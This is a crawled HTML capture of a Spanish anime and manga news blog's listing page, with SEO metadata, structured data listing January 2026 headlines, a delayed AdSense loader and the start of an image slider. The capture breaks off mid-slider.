

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/2009/06/02/gadget-de-la-semana-revelado-vi/
body_size: 21272
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/2009/06/02/gadget-de-la-semana-revelado-vi/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u2018Dragon Ball\u2019 y el evento en el que celebrar\u00e1 el 40\u00ba aniversario del anime y del que se esperan grandes novedades","description":"\u2018Dragon Ball\u2019 y el evento en el que celebrar\u00e1 el 40\u00ba aniversario del anime y del que se esperan grandes novedades","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/OQXM2PCG6NDIRK63HCRISC4SAA.jpg?auth=f218da365ca1283998326f7f0b477cd4544653c063e1b455a6e306298bbf4140&width=1472&height=828&smart=true","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-y-el-evento-en-el-que-celebrar-el-40-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades-"},{"@type":"NewsArticle","headline":"La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses ","description":"La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908129&type=anime&hash=77454ed012a98efac3587bde654bc4a3","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses-"},{"@type":"NewsArticle","headline":"Tamon\u2019s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, ent\u00e9rate de por qu\u00e9 es m\u00e1s revelador de lo que parece","description":"Tamon\u2019s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, ent\u00e9rate de por qu\u00e9 es m\u00e1s revelador de lo que parece","image":"https:\/\/tierragamer.com\/wp-content\/uploads\/2026\/01\/Tamons-B-Side-portada.webp","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-ent-rate-de-por-qu-es-m-s-revelador-de-lo-que-parece-"},{"@type":"NewsArticle","headline":"Frieren (Temporada 2): horario y d\u00f3nde ver el episodio 2 ","description":"Frieren (Temporada 2): horario y d\u00f3nde ver el episodio 2 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908029&type=anime&hash=ce49d2d05b69f5d6bc129bb1280180cd","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-temporada-2-horario-y-d-nde-ver-el-episodio-2-"},{"@type":"NewsArticle","headline":"Frieren: M\u00e1s All\u00e1 del Fin del Viaje Temporada 2 \u2013 Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Frieren: M\u00e1s All\u00e1 del Fin del Viaje Temporada 2 \u2013 Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Frieren-party.jpg","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-m-s-all-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro ","description":"Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908087&type=anime&hash=adb49e0d6f59637b86e5c8221097ae97","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 4 ","description":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 4 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907923&type=anime&hash=4cc8b22702da8a346ab11fc0e42d4bd0","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-horario-y-d-nde-ver-el-episodio-4-"},{"@type":"NewsArticle","headline":"\u00c9xito brutal en Jap\u00f3n: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno ","description":"\u00c9xito brutal en Jap\u00f3n: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907933&type=anime&hash=ea218f193ab2ce96cbc12b79d379b832","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/xito-brutal-en-jap-n-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey\u2019s End (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey\u2019s End (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Frieren-party.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"La \"nueva Solo Leveling\" ya es oficial: Tomb Raider King anuncia su anime ","description":"La \"nueva Solo Leveling\" ya es oficial: Tomb Raider King anuncia su anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907945&type=anime&hash=c09e48b84fa406d777996ec0b7e1ec36","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime-"},{"@type":"NewsArticle","headline":"Dragon Ball Genkidamatsuri: d\u00f3nde ver el evento en directo, horario y posibles anuncios ","description":"Dragon Ball Genkidamatsuri: d\u00f3nde ver el evento en directo, horario y posibles anuncios ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-genkidamatsuri-d-nde-ver-el-evento-en-directo-horario-y-posibles-anuncios-"},{"@type":"NewsArticle","headline":"La figura de Griffith m\u00e1s realista jam\u00e1s creada llega a Berserk ","description":"La figura de Griffith m\u00e1s realista jam\u00e1s creada llega a Berserk ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907765&type=anime&hash=5986336048e0e959704464232a5f6771","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-figura-de-griffith-m-s-realista-jam-s-creada-llega-a-berserk-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/naoya-zenin-jujutsu-kaisen.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","description":"Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/naoya-zenin-jujutsu-kaisen.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sentenciado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/condenado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907657&type=anime&hash=19a81857c76da70fdf6646331af85046","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sword-art-online-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","description":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907611&type=anime&hash=7af5a86cd71e3976b6498f142636fb12","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-413-de-hunter-x-hunter-ya-est-completado-volver-el-manga-en-2026-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","description":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907626&type=anime&hash=0077897a9f4b3319281e3c5347199bdd","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-arrasa-en-netflix-m-s-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3-"},{"@type":"NewsArticle","headline":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","description":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/2026114125721_1.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-m-s-de-10-pel-culas-y-los-2-anime-completos-"},{"@type":"NewsArticle","headline":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","description":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907720&type=anime&hash=5ab80277270a92461bec8e3ef999b3c1","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-20-openings-de-anime-m-s-escuchados-en-spotify-en-2025-est-tu-favorito-"},{"@type":"NewsArticle","headline":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","description":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/13\/6966397dc9bfa.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/este-anime-de-fantas-a-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026-"},{"@type":"NewsArticle","headline":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","description":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907555&type=anime&hash=b86baad9babc5f903ff6c55aae8fa610","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/konosuba-confirma-su-temporada-4-el-grupo-de-h-roes-m-s-patoso-vuelve-a-la-carga-"},{"@type":"NewsArticle","headline":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","description":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907448&type=anime&hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/salta-la-sorpresa-en-one-piece-habr-otro-par-n-en-el-manga-tras-la-salida-del-cap-tulo-1171-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8679" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 588 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
